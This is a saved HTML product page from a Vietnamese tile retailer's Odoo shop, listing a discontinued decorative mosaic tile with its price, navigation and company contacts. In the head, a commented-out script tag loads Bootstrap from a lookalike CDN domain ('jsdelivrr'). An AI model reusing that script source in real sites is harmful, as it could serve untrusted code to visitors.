

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisanhouse.vn/shop/dsh-38-gach-mosaic-trang-tri-cao-cap-dsh-38-11278
body_size: 10733
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(11278,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Mosaic Trang Trí Cao Cấp DSH 38"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://daisanhouse.vn/shop/dsh-38-gach-mosaic-trang-tri-cao-cap-dsh-38-11278"/>
                        <meta property="og:image" content="https://daisanhouse.vn/web/image/product.template/11278/image_1024?unique=6ad529a"/>
                        <meta property="og:description"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Mosaic Trang Trí Cao Cấp DSH 38"/>
                    <meta name="twitter:image" content="https://daisanhouse.vn/web/image/product.template/11278/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description"/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/dsh-38-gach-mosaic-trang-tri-cao-cap-dsh-38-11278"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Mosaic Trang Trí Cao Cấp DSH 38 | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "e6339f29d937cd10293f0379cad87c674740c953o1800537417",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/11278/image_128" alt="Gạch Mosaic Trang Trí Cao Cấp DSH 38" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">1.390.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Mosaic Trang Trí Cao Cấp DSH 38</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 10881, &#34;item_name&#34;: &#34;[DSH 38] G\u1ea1ch Mosaic Trang Tr\u00ed Cao C\u1ea5p DSH 38&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 1390000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/10881/image_1024/%5BDSH%2038%5D%20G%E1%BA%A1ch%20Mosaic%20Trang%20Tr%C3%AD%20Cao%20C%E1%BA%A5p%20DSH%2038?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Mosaic Trang Trí Cao Cấp DSH 38" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Mosaic Trang Trí Cao Cấp DSH 38</h1>
            <span itemprop="url" style="display:none;">/shop/dsh-38-gach-mosaic-trang-tri-cao-cap-dsh-38-11278</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. "></p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/11278/image_128" alt="Gạch Mosaic Trang Trí Cao Cấp DSH 38" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch Mosaic Trang Trí Cao Cấp DSH 38</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">1.390.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
                    <span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)" data-original-title="" title="" aria-describedby="tooltip76357">Trụ sở chính:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn<br/>Hà Đông</span>
                  </a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <a href="#">
</a>
                  <p>E-mail: sales.dsh@daisan.vn</p>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <p>Điện thoại: (+84) 962 95 1212</p>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
